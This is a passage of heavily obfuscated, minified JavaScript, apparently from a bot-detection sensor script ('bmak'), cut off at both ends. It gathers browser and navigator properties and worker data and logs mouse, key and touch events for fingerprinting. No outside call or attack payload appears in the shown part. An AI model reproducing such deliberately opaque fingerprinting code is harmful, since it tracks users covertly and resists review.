Shj=Z0[wr()[Lk(IS)](dh,Lp,tq([]))][dQ()[Al(Eh)](cz,Jp,EIj)](GQj),Ec.pop(),Shj;}if(lz(mCj,Zn()[cQ(FZ)].apply(null,[fU,IE]))||new (Z0[dQ()[Al(YY)].apply(null,[Jr,Hl,A6])])(lz(typeof wx()[fd(Rz)],'undefined')?wx()[fd(Yp)](jOj,tLj,Gl,J9,RY):wx()[fd(DS)].apply(null,[QN,Vb,Yp,tR,PR]))[W8()[HS(BX)](Rb,tq(tq([])),Ww,j4)](mCj)){var r8j;return Ec.pop(),r8j=qqj(H5,[GQj,Uzj]),r8j;}Ec.pop();};var pYj=function(){var plj;Ec.push(GD);var j8j;var cXj;var rkj;var kRj;var EDj;var m5j;var nqj;var HQj;var E8j;var VDj;return VDj=hDj()[vc()[Yn(Oc)](qsj,wK)](function npj(hEj){Ec.push(xF);while(Yp)switch(hEj[Zn()[cQ(jY)].apply(null,[d0j,k9])]=hEj[dQ()[Al(xz)](fz,Mk,Pk)]){case Rz:kRj=function Kcj(rYj,Szj){Ec.push(Dmj);var Qpj=[Fp(typeof dQ()[Al(FZ)],AD('',[][[]]))?dQ()[Al(qD)](tq(tq(Yp)),Oz,r3):dQ()[Al(wz)].apply(null,[dY,Sb,sE]),dQ()[Al(XR)].call(null,GY,Td,Pl),Zn()[cQ(bK)](CHj,wz),Fp(typeof W8()[HS(OX)],'undefined')?W8()[HS(sz)](kV,tq(tq(Rz)),mp,wk):W8()[HS(cq)](Ub,xf,q6j,nE),dQ()[Al(Cc)](ZV,Egj,wq),wr()[Lk(TF)].call(null,ZX,vr,XR),Zn()[cQ(Xp)].apply(null,[DR,MK]),Zn()[cQ(dY)].call(null,E0,dh),gk()[wQ(D8)].call(null,Bj,tq(tq(Rz)),b4),Fp(typeof Aq()[Dl(XQ)],AD([],[][[]]))?Aq()[Dl(Hk)].apply(null,[DS,WLj,nl,C0j,tq([])]):Aq()[Dl(nl)](qD,w0j,Et,VIj,jY),gp()[XS(fz)](nl,Oz,GS,K7)];var C5j=[Fp(typeof wr()[Lk(Eh)],'undefined')?wr()[Lk(BX)](IS,UY,kD):wr()[Lk(fz)].call(null,Wmj,lTj,md),dQ()[Al(md)].apply(null,[xf,Uf,jr]),dQ()[Al(ln)](tq([]),jx,fY),gk()[wQ(Lt)](JR,tq(tq({})),dE)];var Skj={};var ACj=vq;if(Fp(typeof Szj[Zn()[cQ(hd)].apply(null,[ct,UE])],Fp(typeof Aq()[Dl(wz)],AD([],[][[]]))?Aq()[Dl(Pn)](Rz,kV,cq,Rq,Ar):Aq()[Dl(nl)](hd,TN,Mjj,bAj,Eh))){Skj[lz(typeof gk()[wQ(xz)],'undefined')?gk()[wQ(nl)].apply(null,[mf,BX,FLj]):gk()[wQ(b4)].call(null,hR,OX,ln)]=Szj[Zn()[cQ(hd)].apply(null,[ct,UE])];}if(rYj[Zn()[cQ(hd)].call(null,ct,UE)]){Skj[Fp(typeof Zn()[cQ(Qz)],'undefined')?Zn()[cQ(D8)].call(null,wt,hX):Zn()[cQ(Rl)](fPj,NAj)]=rYj[Zn()[cQ(hd)](ct,UE)];}if(lz(rYj[gk()[wQ(j4)].call(null,PG,j4,hd)],Rz)){for(var FYj in Qpj){Skj[W8()[HS(EU)].call(null,Gg,tq([]),Gl,tq(tq({})))[dQ()[Al(vq)](Hl,Hr,Np)](ACj)]=rkj(rYj[vc()[Yn(b4)].apply(null,[kR,wz])][Qpj[FYj]]);ACj+=Yp;if(lz(Szj[gk()[wQ(j4)](PG,md,hd)],Rz)){Skj[(lz(typeof W8()[HS(Lt)],AD([],[][[]]))?W8()[HS(cq)](IQ,ZV,UBj,wz):W8()[HS(EU)](Gg,Pn,Gl,OX))[dQ()[Al(vq)](UE,Hr,Np)](ACj)]=rkj(Szj[vc()[Yn(b4)](kR,wz)][Qpj[FYj]]);}ACj+=Sc[DS];}ACj=Jp;var IRj=rYj[vc()[Yn(b4)](kR,wz)][Fp(typeof W8()[HS(Oc)],AD([],[][[]]))?W8()[HS(th)].call(null,YX,tq(tq([])),sK,ZX):W8()[HS(cq)](PG,tq(tq({})),dY,wz)];var PYj=Szj[lz(typeof vc()[Yn(nE)],'undefined')?vc()[Yn(XQ)].apply(null,[pgj,n1]):vc()[Yn(b4)](kR,wz)][W8()[HS(th)].apply(null,[YX,RY,sK,Hr])];for(var Xkj in plj){if(IRj){Skj[(lz(typeof W8()[HS(dY)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[V2,tq(tq(Yp)),d9,YY]):W8()[HS(EU)](Gg,Qh,Gl,tq(Yp)))[Fp(typeof dQ()[Al(mf)],AD([],[][[]]))?dQ()[Al(vq)].apply(null,[hk,Hr,Np]):dQ()[Al(wz)](tq(tq({})),WS,A2)](ACj)]=rkj(IRj[plj[Xkj]]);}ACj+=Yp;if(lz(Szj[gk()[wQ(j4)].call(null,PG,Gl,hd)],Rz)&&PYj){Skj[W8()[HS(EU)](Gg,tq({}),Gl,Gl)[dQ()[Al(vq)].call(null,Hk,Hr,Np)](ACj)]=rkj(PYj[plj[Xkj]]);}ACj+=Yp;}ACj=Sc[pQ];for(var Rkj in C5j){Skj[W8()[HS(EU)](Gg,Oq,Gl,tq(Rz))[dQ()[Al(vq)](XR,Hr,Np)](ACj)]=rkj(rYj[vc()[Yn(b4)](kR,wz)][Zn()[cQ(Lt)].call(null,qR,U7)][C5j[Rkj]]);ACj+=Yp;if(lz(Szj[gk()[wQ(j4)].call(null,PG,R8,hd)],Rz)){Skj[W8()[HS(EU)].apply(null,[Gg,k9,Gl,XR])[lz(typeof dQ()[Al(xz)],AD([],[][[]]))?dQ()[Al(wz)](lY,Bjj,qBj):dQ()[Al(vq)](GY,Hr,Np)](ACj)]=rkj(Szj[vc()[Yn(b4)](kR,wz)][Zn()[cQ(Lt)](qR,U7)][C5j[Rkj]]);}ACj+=Yp;}}if(rYj[vc()[Yn(b4)](kR,wz)]&&rYj[vc()[Yn(b4)](kR,wz)][gp()[XS(Ah)](KQ,YY,wW,lLj)]){Skj[vW()[sM(jY)](lmj,tq({}),Td,HPj,Hr)]=rYj[vc()[Yn(b4)].call(null,kR,wz)][gp()[XS(Ah)](KQ,BX,wW,lLj)];}if(Szj[vc()[Yn(b4)].apply(null,[kR,wz])]&&Szj[vc()[Yn(b4)].apply(null,[kR,wz])][gp()[XS(Ah)](KQ,dh,wW,lLj)]){Skj[dQ()[Al(Nw)].call(null,xz,ln,VR)]=Szj[Fp(typeof vc()[Yn(ZV)],'undefined')?vc()[Yn(b4)](kR,wz):vc()[Yn(XQ)](ZX,TJ)][gp()[XS(Ah)](KQ,dY,wW,lLj)];}var NYj;return NYj=jw(ks,[gk()[wQ(j4)](PG,tq(tq(Rz)),hd),rYj[lz(typeof gk()[wQ(Jh)],AD('',[][[]]))?gk()[wQ(nl)](F4,kn,MF):gk()[wQ(j4)](PG,hX,hd)]||Szj[gk()[wQ(j4)].call(null,PG,dY,hd)],vc()[Yn(b4)](kR,wz),Skj]),Ec.pop(),NYj;};rkj=function(R5j){return Jpj.apply(this,[R6,arguments]);};cXj=function MXj(HXj,LYj){Ec.push(kD);var ODj;return ODj=new (Z0[gk()[wQ(Jh)](Asj,GD,kl)])(function(Z5j){Ec.push(Wn);try{var lfj=Ec.length;var rGj=tq([]);var Pwj=Rz;var nKj;var Zfj=HXj?HXj[vW()[sM(hk)](s7,tq([]),Hh,rmj,Rl)]:Z0[Fp(typeof vW()[sM(lE)],AD(lz(typeof W8()[HS(nl)],AD([],[][[]]))?W8()[HS(cq)](VJ,Ql,cvj,ZV):W8()[HS(KQ)].apply(null,[E0,D8,dE,tq(Yp)]),[][[]]))?vW()[sM(hk)](s7,tq(tq([])),IS,rmj,Rl):vW()[sM(cq)].apply(null,[U4,tq(tq([])),hd,KBj,QY])];if(tq(Zfj)||Fp(Zfj[gk()[wQ(Rz)](TJ,EU,lY)][vc()[Yn(Pn)].call(null,BD,PR)][lz(typeof wx()[fd(hD)],'undefined')?wx()[fd(Yp)](pN,SOj,b4,bf,Oc):wx()[fd(Pn)](F0j,kl,rS,IS,Hk)],vW()[sM(hk)](s7,hD,ZV,rmj,Rl))){var Vwj;return Vwj=Z5j(jw(ks,[gk()[wQ(j4)](Xf,ZX,hd),MAj,vc()[Yn(b4)](sh,wz),{},Zn()[cQ(hd)].call(null,LD,UE),zw(Yp)])),Ec.pop(),Vwj;}var pKj=ILj();if(lz(LYj,vc()[Yn(j4)](dr,mf))){nKj=new Zfj(Z0[Fp(typeof gk()[wQ(xf)],AD([],[][[]]))?gk()[wQ(k9)](sY,XQ,fX):gk()[wQ(nl)].apply(null,[S1,tq(Yp),Aw])][dQ()[Al(kD)].apply(null,[jp,rS,hY])](new (Z0[gk()[wQ(XR)].call(null,hY,tq(Rz),Ql)])([vc()[Yn(k9)](dR,lh)],jw(ks,[Fp(typeof W8()[HS(hD)],AD([],[][[]]))?W8()[HS(jY)].call(null,Nk,Lx,ll,k9):W8()[HS(cq)].apply(null,[HBj,rS,j0j,Qz]),Zn()[cQ(b4)](Yc,ZX)]))));}else{nKj=new Zfj(LYj);}nKj[lz(typeof vc()[Yn(KQ)],AD([],[][[]]))?vc()[Yn(XQ)](Zgj,KN):vc()[Yn(XR)](Pz,IS)][dQ()[Al(Ar)](hX,mp,mz)]();Pwj=QD(ILj(),pKj);nKj[Fp(typeof vc()[Yn(lE)],AD('',[][[]]))?vc()[Yn(XR)](Pz,IS):vc()[Yn(XQ)](Qh,Qz)][Zn()[cQ(j4)](Bq,dY)]=function(D1j){Ec.push(QW);nKj[vc()[Yn(XR)](hL,IS)][Zn()[cQ(k9)](Pk,Eh)]();Z5j(jw(ks,[gk()[wQ(j4)](xS,IQ,hd),Rz,vc()[Yn(b4)].call(null,RR,wz),D1j[vc()[Yn(b4)].apply(null,[RR,wz])],Zn()[cQ(hd)](dc,UE),Pwj]));Ec.pop();};Z0[W8()[HS(rV)](NX,tq(Yp),Xp,Oq)](function(){Ec.push(Dgj);var s1j;return s1j=Z5j(jw(ks,[gk()[wQ(j4)].call(null,Aw,wk,hd),fPj,vc()[Yn(b4)](DAj,wz),{},Zn()[cQ(hd)].apply(null,[YS,UE]),Pwj])),Ec.pop(),s1j;},Sc[Gl]);}catch(AZj){Ec.splice(QD(lfj,Yp),Infinity,Wn);var PMj;return PMj=Z5j(jw(ks,[lz(typeof gk()[wQ(Oq)],AD('',[][[]]))?gk()[wQ(nl)](ZM,R8,BJ):gk()[wQ(j4)].apply(null,[Xf,kD,hd]),Sc[tR],vc()[Yn(b4)].call(null,sh,wz),jw(ks,[gp()[XS(Ah)].call(null,KQ,lY,wW,mJ),GE(t5,[AZj&&AZj[wr()[Lk(OX)].apply(null,[Gl,mQ,rS])]?AZj[wr()[Lk(OX)](Gl,mQ,tq(tq(Yp)))]:Z0[Zn()[cQ(Rz)](YD,lh)](AZj)])]),Zn()[cQ(hd)].call(null,LD,UE),zw(Yp)])),Ec.pop(),PMj;}Ec.pop();}),Ec.pop(),ODj;};j8j=function lxj(){var HVj;var jWj;var XVj;Ec.push(IBj);var z7j;var FVj;var YZj;var Wdj;var j4j;var NZj;var F9j;var nrj;var mGj;var hrj;var lFj;var f1j;var Twj;var QZj;var DZj;var qVj;var s7j;var tZj;var Wtj;return Wtj=hDj()[vc()[Yn(Oc)](UOj,wK)](function KMj(Q9j){Ec.push(O4);while(Yp)switch(Q9j[Zn()[cQ(jY)].call(null,TOj,k9)]=Q9j[dQ()[Al(xz)](tq(Yp),Mk,GQ)]){case Sc[mp]:jWj=function(){return Jpj.apply(this,[sH,arguments]);};HVj=function(){return Jpj.apply(this,[sj,arguments]);};Q9j[Zn()[cQ(jY)].apply(null,[TOj,k9])]=nl;XVj=Z0[dQ()[Al(bK)].apply(null,[MQ,Jh,jD])][Zn()[cQ(md)].call(null,Jf,Qh)]();Q9j[dQ()[Al(xz)](Xp,Mk,GQ)]=IQ;{var QGj;return QGj=hDj()[lz(typeof dQ()[Al(Eh)],'undefined')?dQ()[Al(wz)](Rl,GY,z6j):dQ()[Al(pQ)](lY,Jr,qf)](Z0[gk()[wQ(Jh)](tE,tq(Yp),kl)][wr()[Lk(QY)].call(null,Yp,l2,hd)]([tzj(plj),HVj()])),Ec.pop(),QGj;}case IQ:z7j=Q9j[dQ()[Al(Oc)].apply(null,[OX,hd,jc])];FVj=Ocj(z7j,Sc[Oq]);YZj=FVj[Rz];Wdj=FVj[Yp];j4j=jWj();NZj=Z0[vc()[Yn(md)](jc,EU)][gk()[wQ(Cc)](Wx,tq(tq(Rz)),tR)]()[Aq()[Dl(Pp)].apply(null,[Oq,bOj,hD,APj,tq(tq([]))])]()[dQ()[Al(UE)].call(null,tq(tq([])),Ah,wE)];F9j=new (Z0[lz(typeof Zn()[cQ(Hl)],'undefined')?Zn()[cQ(Rl)].call(null,kn,hN):Zn()[cQ(Oc)].apply(null,[wY,ll])])()[Zn()[cQ(Qz)](Wg,jt)]();nrj=Z0[gk()[wQ(jp)].apply(null,[Ksj,tq(Yp),hk])],mGj=nrj[lz(typeof dQ()[Al(zl)],AD('',[][[]]))?dQ()[Al(wz)](MQ,Uf,Uvj):dQ()[Al(XR)].call(null,Qz,Td,fJ)],hrj=nrj[vc()[Yn(Qh)](ZE,q1)],lFj=nrj[dQ()[Al(Lx)].apply(null,[EU,bX,xM])],f1j=nrj[gk()[wQ(md)](nf,Hk,dY)],Twj=nrj[lz(typeof vc()[Yn(dY)],'undefined')?vc()[Yn(XQ)](nf,pLj):vc()[Yn(ln)](Rb,sK)],QZj=nrj[wx()[fd(Pp)].call(null,XZ,Oc,b4,Ql,md)],DZj=nrj[lz(typeof gk()[wQ(YY)],AD('',[][[]]))?gk()[wQ(nl)].call(null,dsj,kn,QN):gk()[wQ(ln)](IG,sz,Oz)],qVj=nrj[Zr()[Sq(Iq)](XQ,kN,hX,dY)];s7j=Z0[dQ()[Al(bK)](tR,Jh,jD)][Zn()[cQ(md)].call(null,Jf,Qh)]();tZj=Z0[wr()[Lk(Pn)](Ok,t0j,Oq)][dQ()[Al(sz)](Jp,Oc,Wb)](QD(s7j,XVj));{var Txj;return Txj=Q9j[wr()[Lk(vq)](Ah,Lf,jp)](vc()[Yn(xz)].apply(null,[YS,Uf]),jw(ks,[gk()[wQ(j4)].call(null,N3j,wz,hd),Rz,lz(typeof vc()[Yn(k9)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,Up,nN):vc()[Yn(b4)](Q4,wz),jw(ks,[dQ()[Al(qD)](Ah,Oz,Nn),F9j,dQ()[Al(XR)].call(null,ln,Td,fJ),mGj?mGj:null,Zn()[cQ(bK)](sx,wz),NZj,W8()[HS(sz)](Gsj,xf,mp,tR),f1j,lz(typeof dQ()[Al(rS)],AD('',[][[]]))?dQ()[Al(wz)].call(null,XQ,x7,mPj):dQ()[Al(Cc)](Oc,Egj,hh),Twj,wr()[Lk(TF)].call(null,ZX,dTj,tq(Yp)),hrj?hrj:null,Zn()[cQ(Xp)].apply(null,[Mgj,MK]),lFj,Zn()[cQ(dY)](x6j,dh),j4j,gk()[wQ(D8)](hjj,ln,b4),DZj,Aq()[Dl(Hk)].apply(null,[Lt,kN,nl,C0j,kl]),qVj,gp()[XS(fz)](nl,b4,GS,XZ),QZj,W8()[HS(th)].apply(null,[HQ,Rl,sK,sz]),YZj,Zn()[cQ(Lt)](sF,U7),Wdj]),Zn()[cQ(hd)].apply(null,[mn,UE]),tZj])),Ec.pop(),Txj;}case Oq:Q9j[Zn()[cQ(jY)](TOj,k9)]=Oq;Q9j[W8()[HS(UE)](bD,OX,tY,RY)]=Q9j[Aq()[Dl(kl)](Ql,ZTj,KQ,Hh,Rz)](nl);{var J2j;return J2j=Q9j[lz(typeof wr()[Lk(bK)],'undefined')?wr()[Lk(fz)](TBj,Xjj,EE):wr()[Lk(vq)](Ah,Lf,Oz)](vc()[Yn(xz)](YS,Uf),jw(ks,[gk()[wQ(j4)](N3j,UE,hd),P6j,vc()[Yn(b4)](Q4,wz),jw(ks,[Fp(typeof gp()[XS(jY)],'undefined')?gp()[XS(Ah)](KQ,Pn,wW,Kgj):gp()[XS(Hr)](xJ,Z9,Pmj,xS),GE(t5,[Q9j[W8()[HS(UE)](bD,TF,tY,Cc)]&&Q9j[W8()[HS(UE)].call(null,bD,QY,tY,tq(Yp))][wr()[Lk(OX)].apply(null,[Gl,tZ,Ql])]?Q9j[W8()[HS(UE)].call(null,bD,k9,tY,Jh)][wr()[Lk(OX)](Gl,tZ,tq([]))]:Z0[Zn()[cQ(Rz)].apply(null,[F1,lh])](Q9j[W8()[HS(UE)](bD,KQ,tY,BX)])])])])),Ec.pop(),J2j;}case Hk:case Fp(typeof vW()[sM(Ql)],AD([],[][[]]))?vW()[sM(hD)].call(null,PHj,IE,qD,Kgj,Pn):vW()[sM(cq)](JTj,fz,IQ,djj,zf):{var M7j;return M7j=Q9j[Zn()[cQ(q1)](Lgj,Jp)](),Ec.pop(),M7j;}}Ec.pop();},null,null,[[nl,Oq]],Z0[gk()[wQ(Jh)](N2,KQ,kl)]),Ec.pop(),Wtj;};plj=[Fp(typeof W8()[HS(Rz)],AD('',[][[]]))?W8()[HS(J1)](VS,TF,WK,dY):W8()[HS(cq)].call(null,Cf,qD,H6j,Nw),vc()[Yn(wk)](LS,Hl),Zn()[cQ(ln)](Sk,Pn),bY()[fR(Td)].call(null,RY,Gl,wz,rPj,Jmj),Zr()[Sq(Hk)](KQ,k4,wPj,DS),Fp(typeof wx()[fd(Oq)],AD([],[][[]]))?wx()[fd(Pp)].apply(null,[g4,Oc,dY,Ql,tq([])]):wx()[fd(Yp)](OU,G4,TF,WPj,XR),vc()[Yn(Nw)].call(null,rR,Eh),Fp(typeof dQ()[Al(J1)],AD('',[][[]]))?dQ()[Al(EU)](Td,RHj,f3j):dQ()[Al(wz)](tq(Rz),NBj,g1),wr()[Lk(bK)](Pp,MIj,Lt),W8()[HS(w1)](zb,Pp,bd,kn)];hEj[Zn()[cQ(jY)](d0j,k9)]=KQ;if(tq(FHj(tq(tq({}))))){hEj[dQ()[Al(xz)](tq(tq(Rz)),Mk,Pk)]=Ql;break;}{var U9j;return U9j=hEj[wr()[Lk(vq)](Ah,dR,kl)](Fp(typeof vc()[Yn(nl)],AD([],[][[]]))?vc()[Yn(xz)].call(null,jl,Uf):vc()[Yn(XQ)].call(null,Ojj,wLj),jw(ks,[gk()[wQ(j4)].call(null,ABj,Hl,hd),dF,vc()[Yn(b4)](SX,wz),{}])),Ec.pop(),U9j;}case Ql:hEj[dQ()[Al(xz)].call(null,PR,Mk,Pk)]=XQ;{var wxj;return wxj=hDj()[Fp(typeof dQ()[Al(kl)],AD([],[][[]]))?dQ()[Al(pQ)](tY,Jr,FY):dQ()[Al(wz)].apply(null,[tq(tq([])),IQ,Rx])](Z0[gk()[wQ(Jh)](Nn,tq(Rz),kl)][wr()[Lk(QY)].call(null,Yp,IF,R8)]([j8j(),cXj(Z0[lz(typeof W8()[HS(QY)],'undefined')?W8()[HS(cq)](Wn,DS,qU,Oq):W8()[HS(GY)](Mz,cq,Iq,tq(Yp))],Fp(typeof vc()[Yn(Hr)],AD([],[][[]]))?vc()[Yn(j4)](zAj,mf):vc()[Yn(XQ)](N1,k2))])),Ec.pop(),wxj;}case XQ:EDj=hEj[dQ()[Al(Oc)].call(null,wk,hd,Gh)];m5j=Ocj(EDj,Sc[Oq]);nqj=m5j[Rz];HQj=m5j[Sc[DS]];E8j=kRj(nqj,HQj);{var fxj;return fxj=hEj[wr()[Lk(vq)](Ah,dR,D8)](vc()[Yn(xz)].call(null,jl,Uf),E8j),Ec.pop(),fxj;}case Sc[jp]:hEj[Zn()[cQ(jY)](d0j,k9)]=mp;hEj[W8()[HS(UE)](EO,Oq,tY,YY)]=hEj[Fp(typeof Aq()[Dl(Pp)],AD([],[][[]]))?Aq()[Dl(kl)](jp,DPj,KQ,Hh,tq(Rz)):Aq()[Dl(nl)](R8,XG,s7,Z4,D8)](KQ);{var J1j;return J1j=hEj[wr()[Lk(vq)](Ah,dR,Gl)](vc()[Yn(xz)](jl,Uf),jw(ks,[gk()[wQ(j4)](ABj,tq(tq({})),hd),jW,vc()[Yn(b4)](SX,wz),jw(ks,[Fp(typeof gp()[XS(IS)],AD(W8()[HS(KQ)](jP,tq({}),dE,xz),[][[]]))?gp()[XS(Ah)](KQ,EU,wW,PLj):gp()[XS(Hr)](ZOj,GD,xTj,EJ),GE(t5,[hEj[W8()[HS(UE)](EO,IS,tY,Hl)]&&hEj[Fp(typeof W8()[HS(Cc)],AD('',[][[]]))?W8()[HS(UE)](EO,Ql,tY,TF):W8()[HS(cq)].apply(null,[QBj,Qz,w0j,tq(tq({}))])][wr()[Lk(OX)].apply(null,[Gl,sq,xE])]?hEj[W8()[HS(UE)](EO,MQ,tY,mf)][wr()[Lk(OX)].call(null,Gl,sq,XQ)]:Z0[Zn()[cQ(Rz)](ZQ,lh)](hEj[Fp(typeof W8()[HS(nl)],AD([],[][[]]))?W8()[HS(UE)](EO,Lx,tY,tq(tq(Rz))):W8()[HS(cq)](rJ,TF,svj,hk)])])])])),Ec.pop(),J1j;}case Iq:case vW()[sM(hD)](PHj,Pp,Hh,PLj,Pn):{var r1j;return r1j=hEj[Zn()[cQ(q1)](Dj,Jp)](),Ec.pop(),r1j;}}Ec.pop();},null,null,[[KQ,Sc[jp]]],Z0[Fp(typeof gk()[wQ(GY)],AD([],[][[]]))?gk()[wQ(Jh)](Vd,ln,kl):gk()[wQ(nl)].call(null,rN,Oz,J1)]),Ec.pop(),VDj;};var sdj=function(MMj,V9j){return Jpj(ks,[MMj])||Jpj(z6,[MMj,V9j])||xwj(MMj,V9j)||Jpj(QH,[]);};var xwj=function(L4j,dZj){Ec.push(LPj);if(tq(L4j)){Ec.pop();return;}if(lz(typeof L4j,Fp(typeof Aq()[Dl(Pp)],'undefined')?Aq()[Dl(IS)](fX,b7,IQ,IS,kn):Aq()[Dl(nl)](Qz,mJ,X0j,d4,fz))){var JGj;return Ec.pop(),JGj=Jpj(km,[L4j,dZj]),JGj;}var CFj=Z0[W8()[HS(Ah)](dq,lE,rn,tq(tq({})))][gk()[wQ(Rz)](FU,bK,lY)][Zn()[cQ(Qz)].apply(null,[Q0,jt])].call(L4j)[Fp(typeof Zn()[cQ(Xp)],AD([],[][[]]))?Zn()[cQ(hk)](NP,Mk):Zn()[cQ(Rl)](B3j,Z6j)](Ql,zw(Yp));if(lz(CFj,W8()[HS(Ah)].call(null,dq,EU,rn,tq(Rz)))&&L4j[vc()[Yn(Pn)](TC,PR)])CFj=L4j[vc()[Yn(Pn)].apply(null,[TC,PR])][lz(typeof wx()[fd(GY)],AD([],[][[]]))?wx()[fd(Yp)](Ok,ZPj,hq,mvj,dY):wx()[fd(Pn)].apply(null,[hQ,kl,md,IS,tq([])])];if(lz(CFj,vW()[sM(lE)].apply(null,[Vgj,Iq,hq,AF,Pn]))||lz(CFj,gk()[wQ(Jr)](Kl,D8,Qz))){var Sxj;return Sxj=Z0[wr()[Lk(IS)].apply(null,[dh,Uh,Z9])][dQ()[Al(Eh)](hd,Jp,pAj)](L4j),Ec.pop(),Sxj;}if(lz(CFj,Zn()[cQ(FZ)](pX,IE))||new (Z0[dQ()[Al(YY)].call(null,Hl,Hl,rs)])(wx()[fd(DS)].apply(null,[Wx,Vb,tR,tR,wG]))[lz(typeof W8()[HS(rV)],AD([],[][[]]))?W8()[HS(cq)].call(null,Rx,zl,t6j,tq({})):W8()[HS(BX)](Dq,pQ,Ww,cz)](CFj)){var DSj;return Ec.pop(),DSj=Jpj(km,[L4j,dZj]),DSj;}Ec.pop();};var fGj=function(Dtj,WZj){Ec.push(m9);var Orj=KYj(Dtj,WZj,Ldj,cdj,Z0[W8()[HS(GY)](BE,pQ,Iq,Qz)].bmak[dQ()[Al(sK)].call(null,Rz,Hh,Un)]);if(Orj&&tq(Orj[wr()[Lk(qD)](md,Gr,tq([]))])){Ldj=Orj[vc()[Yn(FZ)](Wh,vh)];cdj=Orj[W8()[HS(hd)](PE,Jh,Ch,xz)];HFj+=Orj[dQ()[Al(qD)](tq(tq([])),Oz,cp)];if(Ntj&&lz(WZj,nl)&&Af(Crj,Yp)){Irj=KQ;jwj(tq([]));Crj++;}}Ec.pop();};var Jdj=function(P7j,rVj){Ec.push(hLj);var bfj=Qqj(P7j,rVj,Z0[W8()[HS(GY)](vr,ZV,Iq,tq({}))].bmak[dQ()[Al(sK)].call(null,Pn,Hh,X8)]);if(bfj){HFj+=bfj[dQ()[Al(qD)].apply(null,[tq({}),Oz,YR])];if(Ntj&&bfj[lz(typeof W8()[HS(EE)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[wN,tq(tq(Yp)),vU,Qh]):W8()[HS(hq)].apply(null,[ZQ,BX,Et,tq(tq(Rz))])]){Irj=IS;jwj(tq(tq(NH)),bfj[W8()[HS(hq)].apply(null,[ZQ,sz,Et,Td])]);}else if(Ntj&&lz(rVj,Pn)){Irj=Yp;Idj=tq(NH);jwj(tq(Rj));}if(Ntj&&tq(Idj)&&lz(bfj[W8()[HS(mf)].call(null,gr,lY,Hl,b4)],gP[gk()[wQ(rV)].apply(null,[Dp,b4,UE])]())){Irj=fz;jwj(tq({}));}}Ec.pop();};var RMj=function(Ddj,ltj){Ec.push(J4);var Pxj=Vpj(Ddj,ltj,Z0[W8()[HS(GY)].apply(null,[NV,xf,Iq,ZV])].bmak[dQ()[Al(sK)](j4,Hh,sD)]);if(Pxj){HFj+=Pxj[lz(typeof dQ()[Al(xE)],AD('',[][[]]))?dQ()[Al(wz)](Lt,WK,Q9):dQ()[Al(qD)](tq(tq(Yp)),Oz,TC)];if(Ntj&&Pxj[W8()[HS(hq)].apply(null,[zsj,ZV,Et,b4])]){Irj=Sc[YY];jwj(tq([]),Pxj[W8()[HS(hq)](zsj,kl,Et,tq(tq([])))]);}}Ec.pop();};var t1j=function(Z4j){Ec.push(FZ);var qtj=AYj(Z4j,Z0[W8()[HS(GY)].call(null,jM,ll,Iq,Yp)].bmak[dQ()[Al(sK)].call(null,tq(tq(Yp)),Hh,YJ)]);if(qtj){HFj+=qtj[lz(typeof dQ()[Al(k9)],'undefined')?dQ()[Al(wz)].call(null,wG,JU,Hw):dQ()[Al(qD)].apply(null,[hk,Oz,bAj])];if(Ntj&&qtj[W8()[HS(hq)](vPj,tq({}),Et,Pn)]){Irj=IS;jwj(tq([]),qtj[W8()[HS(hq)].call(null,vPj,tR,Et,tq([]))]);}}Ec.pop();};var Kdj=function(F2j,Y2j){Ec.push(lAj);var l2j=sEj(F2j,Y2j,Z0[W8()[HS(GY)].call(null,tE,tq({}),Iq,tq({}))].bmak[dQ()[Al(sK)].apply(null,[hX,Hh,Ggj])]);if(l2j){HFj+=l2j[dQ()[Al(qD)].call(null,qD,Oz,rC)];if(Ntj&&l2j[W8()[HS(hq)](wN,b4,Et,QY)]){Irj=IS;jwj(tq({}),l2j[W8()[HS(hq)].apply(null,[wN,Zc,Et,tq(tq({}))])]);}else if(Ntj&&lz(Y2j,Yp)&&(lz(l2j[bY()[fR(Oq)](Oz,XR,nl,Ch,Uvj)],GY)||lz(l2j[lz(typeof bY()[fR(Ah)],AD(W8()[HS(KQ)].apply(null,[Ys,wG,dE,Jp]),[][[]]))?bY()[fR(GY)](Iq,GY,BBj,ggj,lE):bY()[fR(Oq)](Gl,pQ,nl,Ch,Uvj)],cq))){Irj=Pn;jwj(tq(Rj));}}Ec.pop();};var m4j=function(lMj,CZj){Ec.push(jTj);var rFj=nnj(lMj,CZj,Z0[W8()[HS(GY)].apply(null,[rsj,tq(Rz),Iq,Xp])].bmak[dQ()[Al(sK)].apply(null,[tq({}),Hh,Nx])]);if(rFj){HFj+=rFj[Fp(typeof dQ()[Al(Yp)],AD('',[][[]]))?dQ()[Al(qD)](tq([]),Oz,Z1):dQ()[Al(wz)].call(null,tq(tq({})),NW,nLj)];if(Ntj&&lz(CZj,Pn)&&rFj[vW()[sM(vq)](ld,Cc,ll,G6j,nl)]){Irj=Sc[Oq];jwj(tq({}));}}Ec.pop();};var c7j=function(Tdj){var dfj=hxj[Tdj];if(Fp(kdj,dfj)){if(lz(dfj,t7j)){Rxj();}else if(lz(dfj,SSj)){QKj();}kdj=dfj;}};var kGj=function(q9j){c7j(q9j);Ec.push(T4);try{var TFj=Ec.length;var P4j=tq({});var D4j=Ntj?Sc[nE]:DS;if(Af(xdj,D4j)){var Yfj=QD(ILj(),Z0[lz(typeof W8()[HS(pQ)],'undefined')?W8()[HS(cq)].apply(null,[bc,PR,XBj,zl]):W8()[HS(GY)](IV,Hr,Iq,Xp)].bmak[Fp(typeof dQ()[Al(Qz)],AD('',[][[]]))?dQ()[Al(sK)].apply(null,[rS,Hh,tLj]):dQ()[Al(wz)](jY,KAj,EM)]);var E7j=W8()[HS(KQ)].call(null,rJ,Qh,dE,Oc)[dQ()[Al(vq)](j4,Hr,kV)](q9j,wr()[Lk(kn)](jx,IG,mp))[dQ()[Al(vq)](D8,Hr,kV)](Yfj,wx()[fd(wz)].call(null,m1,kd,Gl,Yp,tq(tq(Yp))));hfj=AD(hfj,E7j);}xdj++;}catch(U7j){Ec.splice(QD(TFj,Yp),Infinity,T4);}Ec.pop();};var QKj=function(){Ec.push(jHj);if(lZj){var O2j=jw(ks,[W8()[HS(jY)](Ut,tq(Rz),ll,vq),vc()[Yn(mp)](Vgj,lY),Zn()[cQ(tY)](Cf,Gl),Z0[dQ()[Al(GY)].call(null,Qz,UE,bn)][gp()[XS(Pp)](IS,Eh,APj,RZ)],dQ()[Al(RY)].apply(null,[ZX,TF,kd]),Z0[Fp(typeof 